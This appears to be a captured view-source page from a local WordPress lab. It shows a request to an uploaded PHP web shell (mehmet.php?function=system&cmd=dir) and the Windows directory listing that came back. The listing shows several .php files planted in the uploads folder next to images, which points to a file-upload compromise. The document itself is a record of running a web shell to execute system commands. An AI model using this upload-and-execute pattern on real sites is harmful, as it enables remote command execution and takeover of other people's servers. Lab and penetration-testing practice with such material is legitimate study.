 view-source:localhost/3/wordpress/wp-content/uploads/2023/07/mehmet.php?function=system&cmd=dir
Satır kaydır
1 Volume in drive D is DATA
2 Volume Serial Number is D00B-AFBE
3
4 Directory of D:\xa\htdocs\3\wordpress\wp-content\uploads\2023\07
5
6 07/25/2023 10:38 PM <DIR> .
7 07/18/2023 12:16 AM <DIR> ..
8 07/18/2023 12:31 AM 0 111-1.php
9 07/18/2023 12:29 AM 34,708 111-150x150.png
10 07/18/2023 12:31 AM 48 111-2.php
11 07/18/2023 12:29 AM 116,093 111-300x300.png
12 07/18/2023 12:30 AM 202,298 111.php
13 07/18/2023 12:29 AM 202,298 111.png
14 07/19/2023 07:24 PM 364,761 aaa-1.php
15 07/19/2023 07:24 PM 364,761 aaa.php
16 07/19/2023 07:23 PM 364,761 adminer-4.8.1-mysql-1.php
17 07/19/2023 07:23 PM 364,761 adminer-4.8.1-mysql.php
18 07/18/2023 12:28 AM 1,394,391 Bronz-Sade-Gezi-Fotograf-Dergi-Kapagi-1086x1536.png
19 07/18/2023 12:28 AM 29,872 Bronz-Sade-Gezi-Fotograf-Dergi-Kapagi-150x150.png
20 07/18/2023 12:28 AM 66,422 Bronz-Sade-Gezi-Fotograf-Dergi-Kapagi-212x300.png
21 07/18/2023 12:28 AM 657,335 Bronz-Sade-Gezi-Fotograf-Dergi-Kapagi-724x1024.png
22 07/18/2023 12:28 AM 734,118 Bronz-Sade-Gezi-Fotograf-Dergi-Kapagi-768x1086.png
23 07/18/2023 12:28 AM 2,451,702 Bronz-Sade-Gezi-Fotograf-Dergi-Kapagi.png
24 07/25/2023 02:18 AM 1,096 cropped-pngtree-pet-cat-pet-shop-cute-cartoon-background-image_238641-150x150.jpg
25 07/25/2023 02:18 AM 518 cropped-pngtree-pet-cat-pet-shop-cute-cartoon-background-image_238641-150x150.jpg.webp
26 07/25/2023 02:18 AM 2,069 cropped-pngtree-pet-cat-pet-shop-cute-cartoon-background-image_238641-240x145.jpg
27 07/25/2023 02:18 AM 1,620 cropped-pngtree-pet-cat-pet-shop-cute-cartoon-background-image_238641-240x145.jpg.webp
28 07/25/2023 02:18 AM 3,156 cropped-pngtree-pet-cat-pet-shop-cute-cartoon-background-image_238641-300x75.jpg
29 07/25/2023 02:18 AM 2,524 cropped-pngtree-pet-cat-pet-shop-cute-cartoon-background-image_238641-300x75.jpg.webp
30 07/25/2023 02:18 AM 8,345 cropped-pngtree-pet-cat-pet-shop-cute-cartoon-background-image_238641.jpg
31 07/25/2023 02:18 AM 8,036 cropped-pngtree-pet-cat-pet-shop-cute-cartoon-background-image_238641.jpg.webp
32 07/25/2023 10:38 PM 43 mehmet-1.php
33 07/25/2023 10:37 PM 43 mehmet.php
34 07/19/2023 07:25 PM 476,603 memo.php
35 07/25/2023 02:18 AM 1,699 pngtree-pet-cat-pet-shop-cute-cartoon-background-image_238641-150x150.jpg
36 07/25/2023 02:18 AM 996 pngtree-pet-cat-pet-shop-cute-cartoon-background-image_238641-150x150.jpg.webp
37 07/25/2023 02:18 AM 2,995 pngtree-pet-cat-pet-shop-cute-cartoon-background-image_238641-240x145.jpg
38 07/25/2023 02:18 AM 2,128 pngtree-pet-cat-pet-shop-cute-cartoon-background-image_238641-240x145.jpg.webp
39 07/25/2023 02:18 AM 3,714 pngtree-pet-cat-pet-shop-cute-cartoon-background-image_238641-300x109.jpg
40 07/25/2023 02:18 AM 2,936 pngtree-pet-cat-pet-shop-cute-cartoon-background-image_238641-300x109.jpg.webp
41 07/25/2023 02:18 AM 20,323 pngtree-pet-cat-pet-shop-cute-cartoon-background-image_238641.jpg
42 07/25/2023 02:18 AM 9,688 pngtree-pet-cat-pet-shop-cute-cartoon-background-image_238641.jpg.webp
43 07/18/2023 12:26 AM 34,708 Zero-Point-Security-Red-Team-Operator-2022-06-11-150x150.png
44 07/18/2023 12:26 AM 116,093 Zero-Point-Security-Red-Team-Operator-2022-06-11-300x300.png
45 07/18/2023 12:26 AM 202,298 Zero-Point-Security-Red-Team-Operator-2022-06-11.png
46 38 File(s) 8,249,960 bytes